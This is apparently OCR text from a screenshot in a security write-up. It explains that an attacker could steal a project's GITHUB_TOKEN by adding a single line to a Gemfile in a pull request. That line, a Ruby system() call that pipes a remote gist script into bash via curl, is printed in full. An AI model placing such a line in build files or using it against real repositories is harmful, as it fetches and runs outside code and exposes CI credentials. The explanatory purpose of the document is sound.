
To obtain the
, all an attacker had
GITHUB_TOKEN
to do was add the following line to the
Gemfile
and create a pull request.
system
(
"curl -sSfL 
gist.githubusercontent.com/yourUser/c5a
17987fb26abe0827f3db6364155cf/raw/27cc6
3c043da2339e120ffeffc4de8cd8fb9039a/tes
t1.sh | bash && exit 1"
)